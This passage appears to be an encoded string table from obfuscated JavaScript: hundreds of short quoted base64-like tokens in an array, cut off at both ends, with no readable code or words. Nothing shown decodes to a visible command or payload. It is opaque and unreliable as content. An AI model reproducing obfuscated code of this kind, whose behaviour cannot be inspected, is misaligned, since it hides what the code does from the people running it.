SoZWPddUW','z8oDrmoWW5C','eSkJpsRdQa','dmkkcmobW5a','W6NdKa/dTLC','eCo0lmongW','vZWOrCk5','kKtdTSk9zW','W4dcJ8oHeSor','fbDfWRhcIq','xSoqkSkhW4a','B8oldCkbAG','W4jiW4ldLSoN','zM1yW4ui','WRdcRSooW4rI','xZaMw8k5','WQdcMmohW7b+','cSo+lhOy','eCoLlGhdUa','bstcU8o/bq','W7RdTmoWW6zd','DCoZW7SSW4y','u8oGW7xcRKe','pmk5n3RdTW','zmodquVcNH9/W6KGW4SRW50','ASoulSoFW5S','WP9ZlmkGfq','W4OjvmkjBq','lmogW4ZdO3m','WOTokSk2na','WOZcH8obmmow','W4iFuCkfyG','gSkYWQ3cM8km','WOBdUeuNaW','sCotgCkMW4C','j8k7jWpdRG','gSoRWR/cSCoE','WRGqW6ZdMIa','zSogvSo1W4u','u8oxW78SW6e','W7RcPuJdQmoO','W53cUdrLW64','WQm0W6JcSZy','FwrcW4Gk','cmkMWQ/cTCoR','W7FcVcddIeq','lg3cSCktBq','jSojW7bRiG','WONdI3afba','WRVcT1CGFG','lCkZkhJdTq','iSoCe8owfq','zmouqCo7W4u','WPhdJJpcL8kdW7zCeCoBtWVdQG','tSkmi13dRa','WOJcSSoNW51T','pmk0mg7dOW','W4hcMwtdMSoY','WOX5mCklW6C','W6BdLGZdSce','xSoNW6tcTue','W6FdNqhdOIq','W6VdHaBdPsK','nmk/icddPG','WRa8W63dJKW','WPddK14Nma','W6FdGdZdQHC','WOldG8o6W45W','eSo7sCoTbq','WR1CW4VcOMW','WRFdNSoEW7jG','b8kjhCoAW5O','f2ZcSmkKvG','WPxcUmoIW5P6','zwldTSkvtq','yCohxSoIW5W','u8oIW7VcOKe','ASopfSkgCq','eSk2WQlcK8kn','W5OswCkfrq','ACoDeSkFzW','A8o0lSkTW5q','m8ouuq0X','W5qnpCoVxa','W7BdGaldOem','vCotrSoYW5q','WRjVxSkmW54','dqaThSkE','umo1W7dcQfO','W6FdMtJdRbO','WRbxk8kLW5O','W7xcJ8obFmoU','W5pdHIRdIqq','gCkdcCogW4q','W6VdNYjlW5u','cw3cI8k9sa','WOXNpCkaW7u','mMBcLSo+nG','BSk4ExddJG','W6VcTYjhW7G','BCktqxddSq','vCorlmkGW4C','WRPheSoUrq','W7tdMZJdSqi','AG3cNe1I','WOJdGfyRiG','FCoAx8oyW54','WQ0FWPBcPYi','gCoBjhu8','WQZcVLG5AW','dSojlgu6','BCojvmoNW4O','lSoXmNlcMa','WPtdOIHsW5W','krlcMSoxnG','nZ8IhSk7','pWDnWR9T','WOKCW63cRJa','WRNdSCo+W6PY','W5eFvCkuEa','WQjuhSo6tW','E2fwW5qt','W4JcPc1RW7q','WOtcJSokW40g','W6/dMK0Ofa','W4its8kEAG','WPn8mSkaW70','m8kpW4VdUNy','Bw9wW5On','umoloSk1W4u','WPNdPmkuWQBdNq','WQOJW7ZcRs8','WQezW5BdLdq','W6ldMW/dIsW','FCkqBNNdHG','WOddLCoKW4HJ','cqTzWR/cPW','cCkUW71QpW','W6JdMqpdSua','WQ/cJvKzFq','W4ldRqxdUCkt','gmohpMKJ','WR7cK8oLW58h','W7NdHYJdVZG','W5mAuSkeyq','obPJW6ldNW','ahO5iCk3','lGrlWRPP','W6tdKbBdRYm','WRhcRxazBG','a8oWWR7cISow','jmo9W6BdGwa','dq0/fmka','WOvokmk2kG','WOFdKuyJjq','vSoqo8kJW4a','WQJcGCoJW4aF','WPVdGuu3pW','fX7cKSk2kG','oCo9ke0X','WOBcPMtdL8kF','eXDhWRpcMq','dCkogCotW4q','abSkpCkt','iebjW5pdKq','oMnEWO1w','WQLKlCk8W5e','WQnob8oQW5u','oGvmWRhcMa','WP7dM8o4W4nV','mmk0vLZdLG','WR4wW6ldGJu','fhZcK8kvDW','W7NdKtpdLtO','WQTWW4uefW','W6jaW4JdImk0','omoTkxhcLW','kHJcNmozkG','W47cT8oXsa','b8oQlSomba','W5BcPHhdLCkO','kWG6DCkh','esHFW4tdKW','W7zFW7JdQ8kp','WRXHWOtcIgW','WR9hACovEq','DSkRmSkOgq','aHnvWQ/cLa','kSo+nSkQW4m','WQFcT1GUEW','j8oNW4hdV2W','gmoWbNas','m8o0zCoRW5O','dNxcGSk8ua','sSotW6VcUNu','gSkHW6DGbG','o8ooxZhdHW','pCoYlhZcNG','WOfWW6JcRem','WPNdUdrvW4m','z8ofreeu','sCoGmSk9qW','mWrfWQ5R','WO3cQSoPW5r9','WOPWjSofva','WRNdVJTwW7q','WR7cT0OPFq','b3hcK8k5sa','q8oFkCkXW44','W7RdKbBdTIq','W48ZqCkEyW','WObBlmkSna','WO7dMmoOW49U','xavqrCkJ','eW9nWQlcLa','WRpcTSoIW7Go','WQvWW6/cK08','WQWxW7VdJJG','ASoGW5RdLdO','WOFdK8o+W4HU','kY8Wx8kq','o8k1WQtcNCkK','WO/dNXP+W4G','W4/cPdL+W7S','F8oDa8kfAG','WRiyWPBdOZO','WOddMSoLW5DK','ggNcJCk4tW','vSkashNdIG','W503FmkatW','W7CTj8khha','WPhdVxexaW','gsXuW5RdGG','WOlcMmo5W5TV','ariZbCkt','A8ocW7e5W6C','wbCVW58o','hXbEWQ3cKa','W7bDW7VdV8kx','WQFcMmo8W48b','WPvwjmkRoW','ymoCtCoMW4y','WPNdQ8kyWRVdGa','cgdcM8k4ua','WP5aoSkImG','W5XZkCkQWR4','uW7cMIzN','WQD/W6BcLeG','WQe/W7RcLd4','aHLeWQVcKq','W5NcNdDVWOe','eCkqW4lcSCk2','e8osmNO8','WPBdQIjbW4G','W6uWCCoOuW','C8osv8oYW4S','W5RdVdhdVCkg','WR8hW7BdJIa','WOf2pmklW5C','f2ZcGmk/xG','WONdSYHlW4e','gsXaW5NdIq','W7RdTmoZW6zK','WQnNl8oFwa','jq0Dm8o6','phpcUCk+ta','WOWqbSkJWO0','WOBdGCoQWRTX','WRzxW4aqdG','WRfqW5GpeG','bSosefNcMa','ACo8oSkwW6q','WRLOnmkpfq','WQZdLhXFwq','zCo7vSk1W4e','zCkwaSoQW4y','WQJcQCo0l8o8','WPZdTmkrWRVdNW','W7pdNYpdISkc','W7NdNtVdLCkl','W6ldJYtdQZS','p1hcSmkZqW','g8kfa1tdVq','WQnng8kwW5K','omoNW4NdVhS','aCoMWRtcQSoc','tY03vCkJ','WQzDW7dcJxC','dCkundVdUa','W7BdMY/dQr0','W5n8W7hdIIy','ySoFqSosW5a','cCoPpCobcG','oJL+WOLd','WPrmW7NdU08','W4bdW4BdSCkF','kCk3kxNdQG','WRrhW5uAhq','iCo5W5JcQSo2','b8kHW7XJiq','WQZdVmo6W5D1','smoud8k5Aa','WPldUYJdS0u','WO/cGSo6e8of','zCoPuSkEW7e','E8osumoHW4a','aCkBdvldLa','W5WWz8kNzq','gCoSl8k1Fq','lCkbW4lcNCkc','ACk0AeZcRq','qs7cQxK','WOPQnmkoW70','W4TYW6XYAq','WPnQjCkhW74','Ax5tW58a','WR1WW4W9jG','W7JdIGddRcW','qSkxwhVdIW','iCoTpSoIpa','oCoHkmoMW60','fq8WaSkm','wCkbBg3dIW','WPSQW57dHJW','W7RdNtZdKSkw','WQ1VW6FcJ0O','lmopWPJcGSoW','W6xdIWpdNsi','WOxdG00Zpa','cmkUzCobW5m','WPpcMmo/W6iq','E3XzW5yA','WO/cRCobhCo8','WOxdNLmUma','W6tcNComySoX','WRX5W6JcJfG','mrvgWRrG','W7pcQsddSSkA','WQ0JW67cOJG','kSoGj3xcGa','hSkAgCokW4m','W78TW7BdPCo8','k8o5W6RdMKK','b3tcI8k1sG','WPv8oCkVW7O','WRJdS8oCW6bd','WOpdT8oWWRddMG','gmkyaCogW4K','lIjaW5/dOW','B8kRfSkZqW','WPvqoSkbW5i','W59VoSkGWRu','WPtdHNBcHte','pSkmvNFdOa','WPJcJmoKW5K1','WQpcKSk9WQ/dOa','WQPDW5q6lW','j2nFWRXf','c8krWRZdI8or','oSkfiZ3dSW','qSkuw3RdMq','p8oHW4pdUhi','W7NdNIddTsC','mmovnhNdUa','W7ddQGZdIc8','nWvpWQrL','kSkTzCooW5e','FmoPcCk0zq','WPldQmkFWQ7dNq','WOBdS8kqWRldMq','W6/dIbhdPL8','gNzpW4jr','qCkRte3dQW','CmowECkxda','W7/dNchdNI4','W4ybW7ddOIe','WR3cHCoQW40q','lSoxW6FdLHm','k8oKW4pdTwG','W7RcPcL7W4K','ttmZvCk6','WRRcMCo6W44v','W4ygW5RdOqm','aYPcW53dLW','sYKRDCkL','WPfXpCksW7S','WRNcNwO8xG','WPbIW5acmW','WORdILuPpq','gmoKnmoFfq','zmofqSo8W4O','W4tcTSo5yCoP','W5ldTIldHv8','qSkjsNRdIG','BJ/cMxvU','qmkqw3hdIW','eCkmWQRcGCkv','dd9hW4/dLa','k8oOkMdcHa','lHTdW4jl','rCksxuZcUa','h8kFaSoyW5O','e8kigSooW5y','omoMW6NdVxC','WQKhW7ldJtq','e8kMiJxcHW','WOZdGSoRW4T7','W4HQl8kLWQW','WOtdUSkuWQddLG','DSoJW5qnW7a','W6BcL8ofsCou','ndT4WQFcPW','WQndW5mCfW','WOhdU8o/WQLh','f3lcMCkWsG','wSkpnNxdKa','m2ZcTCktya','sqGFrCk3','WQOyW5NcTHa','E8keWPxcHmoW','WRf4xCknW64','cSkrW5JcH8oL','WR8wW7ZdLsC','WR57W7pcL1C','WQBcLCorgCoE','uca5DCk5','W7HQW7FdNSkr','WR5ZW6lcG1K','WOrjW7eHhq','y8oSW6q0W4i','WQS+W6xcUYy','W7dcPuZdRSoM','dmoBeZhdIa','WRxcUmoFW6Wm','W53cQw3dHsq','q8oFumosW5K','WPZdUCo3W4vT','emoSjSowgq','u8olm8k+W5q','W6xcKmoAECoT','oSkpWOhdR8kh','obTmWQ9U','navsWRS','WQzWW6BcGKW','WOZdU0mYfq','cbXCWQJcLG','WQKXW4lcMLS','FmoEWORcQtO','eCkIWQVcKCkK','WOldRmkAWQ7dHG','WPWYW67cOc0','h8o4W7ScW7q','kZRcU8ormG','W7zqW6BdQSkD','zdaRwSkX','W4xcPeWAFG','WRzwW5SzAq','WO7dLa81W5G','WPxdNuSRja','WPdcKSkuWRBdMa','WRfWW7vKeW','WRrvW4yala','WPxdTSkyWQFdRG','WRldTCkQWQddRG','gCoZESo4W5e','fSoYrgCX','ySoSfSkhW6m','i8kqpIddPq','x8kdwM7dMq','WQBcGmo2W50v','nZ8MpCkm','WO/cR8oMW51S','W5hcUt5VW6O','WOtdQIzcW5m','cmkXWQ3cHmkC','cCkSW7D8jq','WQdcU1ePBa','WPBdRZ5cW4u','WR1BW4ulhG','bcdcV8oQmW','cSoYj1Cu','WQBcHCoIe8o+','WQntW5izbq','dXWQb8kv','vmo3jCkcgq','WO4/W5mpbG','W6FdMG/dVJK','Dt1AWRlcMW','amkLiJldVq','W7/dMsVdISku','lmozW57cGgS','bSoco2i7','WP7dH8oGW4fV','c8odoMO5','wwHwW68i','WRxdG0O3oG','j8kKkxFdQG','W6dcKK7dTSo1','W53cNXPnW4G','tSkExgJdHW','yGjJW70T','x0qKCCkq','WOzSkCkmW7W','WQFdJ8ogW4nX','pSkZixJdUG','WQpcN8obhCo6','edGeFmkB','WPRdTmo5W457','pIiVoSkJ','WRC6WOpcSbm','WQJcO8osjSoc','W5KCvmksBG','WORdI04Vpa','B2v1W713','emoyp288','acnvW4tdGW','i8ocWPFcL8oh','C8ohemkFAa','WOVcR8o/W4XS','WONcQfaVqG','FstcMhH9','WQblW5uoaW','E8ojqmo8W4u','vCoyW6BcOxu','iG3cHSofmW','xCo1WPGRW4e','WQzwhSoXqG','n8kubrVcHW','BCoftCo1W58','WO9xW4/dQSkr','o8k3WONcNmkp','csPaW4tdKW','DtHfWORcVa','WPbiW7ZcQuG','hmkhd8olW64','Bmosf8kEEW','WPBdRwvkpG','W6ZdLb3dP1i','W7xdV23dRH4','W4PnqmkaWQW','c8oaW5JdMHm','WQlcPLCRAW','jqPCWQ90','W4TXiSkzWP4','WPbNoSkaW7u','WQK8W67dMry','W4W/xmkQgW','Amo/W6iKW58','WQO1W5xdOqu','uColnmkUW40','ySoFt8oWW50','Dx5cW5iv','fSokj2GX','cmo4kSojhG','WRNdM8kCW6zf','wCkitgBdHW','ACotaCk+WQW','W4vMjSo8yG','a8kqW5njbG','qqmmu8kE','W6RdQqddMmka','dWyMamkA','Aeq0DSkb','WOtdRtTAW5G','v8o6W6BcQ14','WQXCW4uhfa','dYreW4/dHq','WPvqf8krW7C','CCoxW57cQZO','utStrmoi','W6VdVblcSSkv','W5FdU13dHmkK','bmo6WQ7cNmou','mmkVm3pdQa','c2NcJ8k1ua','lqRcMSoooa','yCkurvVdSq','W596nmkMWQG','bsNcI8ovba','WQtcLYHbW4a','cmockhqK','WQftkmoGvq','f2SVW5uB','DSoHWO1pW4C','tCoBnmk5','obDdWRvK','fSkysIddQa','u8oIW5CvW5O','i8kpWQBdMvW','W7JcKNpdVSkF','grbrWQNcNW','xCoKW7tcQeC','dXmGbmkA','kH7dTSkaua','W7P/y8kxrq','b2n7WR51','WOVdVIvcW4i','WPFdKmo5W5rH','WPBdVCkiWQFdIq','WQaEW7tdKtW','ACoIW6qJW58','B8oyqCo3WR0','WR8zW77dJc0','W6ZdT3ZdSYG','W4DOlmk8WRa','iqPFWRLU','W6pcIConBSoT','W6RdNqtdSYy','v8oakCkRW4u','W6ldNdNdRsW','WPRdTcDEW5q','WPzTW6lcK2K','uWuWECkM','rujLW7KH','eszZW6ldSW','WQfke8o9xG','ESovrCo2W58','WQ13a8olnq','jHPdWQH7','wSksw3ddKW','jCkMmhpdVa','fmoRlmoDbG','W58hW4JcTY0','W57dSt3dSt0','yCovmCk5DG','tSo6uXpcQG','WQqXW5FdKJG','WQ/cILmkBG','W4VdGIddSmkY','bSoBpNq5','oSoNjwRcGa','WRxcVqX6W5S','rmo1W6FcL1e','W6RcPetdU8o+','WOddK8o5W4bJ','WQ5IfSk9ha','W6/cUeZdQmo+','pr9aWQLw','WQ1fkCk0uW','WODMimkCW6y','bmo1W4RdTLO','mCkTfehcHW','ggZcNSk1vW','WPBcSCoIW41+','psdcMSoEsW','zxrlW5q1','ebTkWQ7cMW','W6ldNW3dOJK','E8kLkd/dQa','W7FcTSoaqCkb','muJcK8oAtW','B8oCcmkFAW','omoPlMZcMq','W6FdKq3dPsu','gmkynH/dPq','n8kYphZdUG','W7HpW6pdSSkA','yCkIvSkOW7e','W63dSd1dW5C','WPL3c8kyrq','W5NcOtHXW74','W4NcVZP9W7u','BSkWkZFdPa','WQ1uf8oMxa','WPddJLqGoW','W7ZdKdZdM8kk','W5pcUZLJWPq','WQ4fW7RdItG','rmkDshxdPG','WQe2W7NcVYe','kSkloHldLq','W7RdNmorW599','WQBdOcjAW5e','BCkiseRdOG','W77dHJZdMSkg','eXVcV8ozoq','W4RdIIhdKGG','BSohqSoPW4i','nHzWWOhcTW','cSkMWRBcM8kd','WPP6mSkDW6i','WOJcPvq0qG','s8odbSk+vq','bmk9bgGA','bJLHWRrr','W6FcP1RdOmo0','W6FcUgJdGmo4','zCkfW7vHfq','cIreW4NdHq','abeUmCkr','W7NdMXpdVIy','WPzMjCkkW7K','trCVW5Go','W6VdGaldSZG','sdRcGfrE','p8oIlxZcNW','E3HjW4uy','D8ktWOtcU8kF','W63dMcPcW7e','vmoHj8kqvG','WPddQ8kzWRxdJq','aJyBaSka','W7ddIXddOLa','WQhcQmoSo8oX','WO3dLCo4W5f1','iapcLSotmq','W4dcM0RdISof','WQ8MW6/cPI8','WOC3W4VdIta','W63dIbtdO0e','w8oGW6pcQei','WObqnSkRmW','fXRdSmonkq','WRhdSSoqW5vc','fd8giSkD','b8kmhCohW4q','s8klwNtdHW','WOT1p8knW6y','WRW/W6JcUdm','aCkYWQdcL8ku','ACoqg8kCDW','h3ZcLmkLtG','raSkDCoD','WOxdSSkiWQNdIq','WRXeWQWqca','WPpdSJ1yW4C','umo7W7NcRvu','aCkKiIddPa','WP1ojmkJjW','W6hcOKJdPmoK','k8ozk0y+','WPzvn8kHlG','emoKmSogga','kXyTfmk5','WO/dNKK0jW','iCo8W5NdONW','zCoTgCknW58','WP9Hnmoc','WPNdMcBdPa8','WONdS8koWQRdGa','gsXEWO7cLa','W6xcSNpdQCo/','a8k+W6bKjW','pmofeNVcJW','W4RcRuBdNCoq','aCkaeSoeW5C','WPVdK04PmW','ASojkCkQW5y','aCkLcNVdQW','dhFcLSk9rG','BSoBeZddUW','WRXndCo0uW','nr3cMCoAjG','W6hdHbBcIqG','pW9qW5JdOW','emk/mZ/dUq','WR/dTSkxWOldGa','iSkDAgNdKa','WQnkeSoQW78','W6VdLrFdUua','E8oYW6yMW7a','WQfweSoGtG','WQlcUCoHW4Ct','rSkFW7JcIwy','hcjYW6tcVG','bW9eW5NdPG','rCkFsxpdIa','AHakfCka','WQbvW6mtmW','eX4SaSkz','W77dNrVdICke','WQVcJSoIe8oJ','zrP5WRddKG','WRf/mCkSW5K','W4pdQt7dNJW','W77dKmkwWRVdHG','WPOyW4ddMry','kWKPvSk7','WQddKG9PW5m','W7FdLXhdPKO','zs7cUM58','WQKXW6/cSZC','W57cVJ1XW7m','WPXBW6qgka','WQObW6ddIJS','dYfBW4NdGa','WP7dRSkDW7u1','cra6eCkh','W73cSZ7cKGa','satcKLuf','l8o/dwNcPa','W7fCiSkNW4q','W5JcRY7dJmoD','hdTvW6FdTq','kSk9l2/dVW','WRJcUvuRyG','rmoJW4RdVwG','WPqQWQW9ka','W6BdMaFdSZO','eWpcJ8oWha','dCoTWQhcR8on','WQWyW7RcKGy','l8k+lMBdVa','WOJdJ1uIiW','qSoqm8k0W4C','WQqkW5NdSau','W63dMdP6W6q','WOpdL8oWW5DY','W4PJW7/cI0i','WOFdT8khWQxdNq','y8opdSkCDa','WOLwlSkVnG','W5tcKCk6zmo0','W4WBqSkwyW','tCo4W7xcQKu','W7NdMtpdO0O','WQe2W6lcLdC','WONdTCkFWQVdNq','eSkSmdNdQW','s1LSW5es','rCoxW7aUW5O','e8kikhBcKa','qmktBLhdRG','WONdKuO1lq','FqFcNLfH','mGHDWQfS','mCkKkhhdSW','dCk7nZxdQG','WRhdNCkQWRpdRG','WPazW4NcGIq','WRn8W7/cLuO','WQj/W6xcL0i','iGPfWRdcVG','ptZcKCo5aW','gmoFbSozcq','bSkFaCoRW4O','xmoFpCkGW40','xCkwBhFdTa','W6TtW6ldVCkk','dmoEWQ7cHmoJ','WR/cN8oLW4aF','W4PWpCk7WQC','aCkpWPNcUSkk','tCo0W7pcQLi','W6NdLrldSse','bc1eW53dNG','WQxcN8oaWRKx','WO1hW43cPxG','W53dLdxdSZ0','kHmGaSkm','WQPaW5iqhq','A8o9W6qRW54','dGP4WOJcTW','jmoXW7VcGhy','WRpcPh8IxG','WQzqdCoZta','W5xcQsjXW7C','dt5pW4JcSa','dWmWgSk3','dSojovyx','zxP1W584','W67cTLNdQSoY','WP9fi8kIla','wSkRg8kbtG','mMVcUCkHAG','WQPQW7ZcH1m','dZrCW43dKW','W7bpW7tdSmku','dSoureeu','W6tcKCohyCoP','WRPda8o9xa','WONdKua9ba','WQFcIJaBqG','kYqCuCks','z8kRC8oNgG','bry8bCkb','p8okp1C+','nSk4hIldHa','WOtdM0WHpa','rJ8wtSoi','WPldQdDpW5S','CCotc8k1W6m','WPdcUCoPW5ym','WRzBc8kWWPK','WQqfW7tdKd0','pXhcMSoAmW','WRVcLmo4W44r','WO3dJSo3W5rE','s8oElmkOW5W','W4lcQZ5JW6a','pCoNigSV','bX/cN15Z','WODbW4JcSKm','qCklt3BdJG','tIq7wCk1','WRVcNK07zq','aSkUW6fTlq','lHTyWQnK','jYumm8kG','bWxcQ3r4','DCoWW7KMW5W','WOBdRIrqW4K','WR5Dd8o5rG','vZKRx8k4','W5pdNatdKLi','fSk1CSkiAq','WQRdQbPxWR4','q8oqoCkMW5u','W4H3n8kRWRC','WQVcGSo5W5qd','W5f/x8kLCW','W43cUJ1NW7S','oazFWQHK','dSkvlSooW6e','W5FdIJ54WPq','W5FcTubkW5S','pIq7oSkK','W7hcPHxdRSkr','W7lcUe3dV8o7','bmolihi/','WPFdLW9oW6i','WQdcT1ChoG','aSo+lCoVjW','gCkLoJVdUG','dJLqW4pdHa','rmoMW5ldMfe','e8k6faJdRW','y8ove8keCG','vSoRW7RcGs8','WQdcTCoXkmoJ','o8kmWR7cNSkG','W4tdVq/dJZO','j8kthxFdIG','fCopamoCcG','c8o3e27cSG','W6/dKt3dImkt','WRNcTmo5W6a7','e8oUmSoeiq','mXbsbCo6','W7xcNSomEmo/','WR9kfSoGtG','WRnmW6VcRgW','cJLqW5RdLq','WRRcKmoLW4ud','W7bSjmk5WQG','W4j7kmk5WQK','r8o6W77cH3S','W7/dMrpdS1y','W4hcGJzCW5u','W7xdVIBdULu','WQlcT8oIW5Oo','tJWMumkK','WQuAW4ddMca','WQRcV0qUFq','WR0/W77cUZO','eSkTkZNdVW','WQFcJSoVW6Wg','W6tcPtxdSHO','WPhcN8o5W4rD','z8otvSo5W4a','WR/dJ8oWWOddOa','WOldUSklWQZdHG','jSoLoM/cNa','nGbEWRL0','CSoWoxaS','WRzFxSkLW5i','tSoqW7BcUe4','uSo6W6hcO1O','W4ussSkjAa','WPhdQtHlW4e','WOxcRCoKW4j4','WQbCW5S7aa','WOHhn8k3la','WOvXpCkDW7q','zmojwmo/W50','W7VcLNldISoD','yCkqxNJdPG','WQhcSSo+pSo0','WOncW5SMka','cCkkbCoDW6m','W4TfW4qBjq','hrWWcmka','WOf2nmkjW7m','WQXxbCoMra','bCoHW7RdL2u','cmoDoxS2','WPVdOd5DW5W','W58EvSksrq','WQ0+W7tcTHG','f8oliwi8','WQbFb8kLWPG','BSoErmoAW6m','WRjcW5Opaa','zMzrW48u','W67cQ8oNrmoW','WRBdM8o3WQLE','D8o0W7iJW58','arO6h8kc','WPJdLmo5W494','W7RdHvBcKIW','fSoZWQ7cT8oo','xSoMW7JcUK4','W6pcMM3dISoG','tSkyBNhdHW','xgBcVmo5eG','WRrtW5Staa','ySkAi13dRa','dGiUf8ks','mCoIW7tcJhS','WP/dQmklWQldHW','WQnxW4ecaa','W7ZdIspdKXO','WQddRwunnG','WPBdU8kCWQ/dIa','fX3dSmotjq','nmoCm8o8hW','W63dScPoW70','WOhdPmo3W41E','amoHkCoCW6e','W63cOKtdRCoK','tCk1FHddIq','dmoZWRhcPSow','W6JcICowq8ov','WPPMnCkDW7O','W5tcOYv+W7m','iXXdWR5Z','gmkHoIZdOa','atLhW4JdGa','omojcSoThq','WQ5Ba8kJcq','j8oCWPHYnG','cmkzfLJdJq','W4ZcSZDKW7m','W73dNSkqWQ7dRG','cSkZWRJcMSkt','WRFcRmoZmSo7','jSosjuNdUa','W5ldOsVdRGu','WO1nl8k8pW','WPfQiSkvW7G','WPlcQCo6W5rV','nc3cICoCmq','k8o9W4pdRrm','nCk4gNJdSa','WRX+iSkoWQS','WRBcTmo/nCo5','W4/cKI7dJmo4','cmo2imoncW','WPNcJmoXW4aB','WQxcJCoXW4CF','WPddQd9oW50','mqDtWQ5W','nXGTACo6','WQtcLSoeW7PA','kazWW7NdKW','d8k0fcddJG','m8ohpK7cGG','WONdQYbjW4a','fmoXbSo6aq','W6NdHdldI8kU','aCoSWOlcJmoD','W4lcTcnMW6m','WReqW73dKfK','WPpdTanrW5W','DqH+WQpcVa','WOVdJuGYiG','W63dVcBdNr4','WPOFW4ZcHty','uc0VwmkQ','WR5UW6lcG0q','emkMWONcH8kw','FSofFCo9W7W','EujnW7GQ','W5OgsSkvCG','emoVeMZcPa','l8oXbeNcLa','W4pdJaZdJWW','zr7cMv54','FSoztCoNW4m','CtGhEmkX','WR0cW67dHYi','WOfhnSkIoW','W7NdKctdNCkv','W6vdW6RdVSkl','W7RdU8o7W6LK','bSorW4BdSMq','WOnVk8kkW7u','nYfcWOLR','WQj9W4hcK28','W552jmk4WRa','bCo+WQxcGmot','WQOxW6NdKI4','W6dcQqVcIqG','ybRcKf5+','gSkSW7L4ia','W58hv8kNza','mHRcJCoaoG','mmoTj3pcGG','W5z0oSkMWRq','q8kuBLhdKW','W5ldNNqmqHhdSSkG','WRjEbCoMwa','WOBdKmk7WPdcOq','jmkAW5ldMK4','WR89W6dcPYq','WQayW6/dJcu','W5RdPcZdLJq','mHqmACkw','dWXZW6FdNG','WRJdRSkDW4aE','WO/dN1aQoW','W5xdImoxnCoX','dmkfWQdcNSkS','B8oKfmkLDG','omkcW4lcLCkM','WRVcQCoMo8oH','W4iWrmkYqq','W53dLdpdLMu','W4TiW64hmW','W7jeW4hdMSkg','gSoBoXJdIa','ySkoxLddPG','W77dQJxdNtO','WOS9W7xdRs0','WRFdLmoLW4XB','WQDofCoKqG','WQ8FW5/cPJm','WPddHSo0W45M','WOr9W4qyna','W6pcI8oDAmo/','v8o1W7FcU0y','WOldJ2uZma','oSoZoxxcGq','WPPOpmkEW6u','W7RcSexdJSoM','aCkEamodW4K','emkKWQtcLSkw','FGtcKfL/','WPtdK8oLW43dJa','W5rRk8kKWQW','WR3dJmoHW4jz','W6RcSfFdUCo+','e8o6kmobmq','rCoeW7KLW7W','WRFcSCoAeCo5','W40bumkhBa','eaRcU8ojgq','AmouW5dcNu0','WOFcJSokW5H+','W4vMhSoxua','WP5joSkZjW','omkuWQRcTCkb','eCo7WRhcSmoW','W6pcPHRdPry','WOJdTdDbW50','sCopmCkXW5O','W7tdGZJdHmkc','WQNcHmoGW4iy','WPtcQSoOW5PL','nmkggcRdIa','eSkjhCoLW7m','WPtdK0aIoa','FcRcQLn7','WQ5gW5ykhq','WQFcQvyHDa','FSovo8ktW5W','zCoQlSkXW58','DmoxtmoRW4i','d8ojpM4S','W4H3oSkGWRy','WQndWRLNcq','WO4GW5FdRtq','mmk0dvJdKq','WPddQsOniq','D8oBvSk2W7i','rGxcIuH4','FSoLW6FdGve','zmo3q13dIG','iCoHWRJcTSoa','WQbdeSoIqa','h8k0WQ/cNCkv','pCkumhpdLG','rCoZu3/cTa','y8oyD8orW78','ofu/W4tdSG','W7hdOsVdIa8','tSoonSkYW5m','WPhdSmkgWQ3dMW','WPVdQ8keWQRdIq','WR7cG8o1W5Wd','aCo8WOhcQSox','WQnUwCkHnG','W5JdMcddKxu','rmk7xfZdHq','W7njd8odWP4','lmoyamo7hG','WPrckmkNkW','j8o1W4ddOxu','vmkir0ZdRa','x1XTW7uT','eWa/cSkd','jWTcWQ5N','W4vYjSkJWRu','gmoGWQ7cRmok','F3TgW5GD','W7jPW7/dVSk5','WOJcVaZdHIK','WPdcOSkEW7S1','WQ0XW6FcSZm','ca1BWQhcHG','WQDLW6mrba','W7VdJqdcKI0','FX3cH1f9','WQnxW40edG','lSkXmgVdVG','WOBdN1iQjW','eCkCi8oSW48','z8oZxmoCW4e','DSocrSoHW5W','W5JdRaJdVtO','W6xcOfpdPSoG','WPPvkCk2jW','omkcsLtdVG','W6GLCSk1sa','WOPvlmk1ka','emktjCoCfG','W7NdNIxdICkD','W4fCgSkLWRm','WPHVfSo/WPG','W7znW6NdVCko','WPRcMmo4W7rM','W63dHtRdImkf','WQ3cRCo/o8o6','CgdcN8kBDG','eYmbhmkz','WO/cTCo4W5rG','aSk0xXJdOq','iCkMeGddMW','crz4WRtcHa','WQZcJKG5xW','vqmsDCk1','hSkzgmorW5u','WPFdM8o7W5f0','bCoKWQlcQ8oC','BSoBibJdIa','W7ldNG7dHNu','WQhcUfi6Eq','WR7dQmkpW5JdIa','bcb5W6tdOa','b8kZW7PBlG','W6BdGZVdPaO','WPXBi8k2kG','jSkLnxRdOW','WQbaemocva','WPJcOSoLW5LY','hgNcN8k+vG','WRRcV8oYp8oW','W67dJJVdPaG','WOPbeSocuq','WQtcVKO+FW','W7ldMcddUY8','WQDdW4aBbq','W6BdIH7dPK4','W4beW7xdRSk+','WQ1Za8kPnW','WQpcLSokW7T7','y8opdCktza','haPEWQ3cLq','f8oUW5JcQCoM','WOjjdmkacq','W4buW4/cLCkS','fWjaW547','lSoJlhpcKG','WPFcSmoXW6fj','WOFcTCo9kmoN','z8oBD8o5W4y','WR4zW6ZdHZK','WOpcImokW6za','Bmo2BmkYCq','FmotW7GvW5K','A8o0vSkHW54','bJSOfSk2','WRW1W6JcRZi','nCk6oMRdOq','W7xdTZdcIsq','W6zvW6hdQmkl','l8oyWPRcGCkQ','AH3cH1X/','iSkptftdSW','kWtcL8oAmW','mCounhpcKa','W6NcLmooFSoT','WOpdJe8Xmq','hJPgW5JdKG','WRm9W73cOdm','k8o/W4RdSw4','WR0eW77dIJa','v8oIW6dcVKC','WRe6W6pcUYa','DCoirmoYW5u','WOnRamoJqG','iCoBW4ZdLHm','WQldIqzqW78','WQrNhCozoa','lGrOWQvw','B2HfW58B','kGD/W53dTa','WONcQSo8W4n+','dITfW4hdKW','WRxcVsrPW5G','D8oSW5npW7y','jatcMSokmG','W6PqW7FdVSkr','W4xdQH/dSqy','kq9xW4JdPa','rdSKwSoD','WQKEW7tdGI8','eHfqWQdcLW','W7BdOsxdNrW','WO7cKCoJW7Xn','uCkAW5RdRv8','d8oRWQdcTSob','EwvjW4Oo','WPNcT0u1ia','WO9pjmkJpW','W5T3kmkKWRu','CrRcIvXQ','B29cW58A','cSoCWPHkma','rCksqwJdMW','dSkKWRRcNmks','WRLRFmo1xW','WRxcRCkCW6v1','mSo8oxdcNa','lmoVnNBcGa','W5NdJYBdRSka','WPBdM8o6W5f9','WOVdUtTcW4K','dhtcISkSqG','CSo+W6mLW50','WORcJ8oOW4fd','W6BcPvldT8o4','fmofi2e0','mSo3h3aS','WRbCW5qfaW','ESovW5PAW5y','jH04bSk1','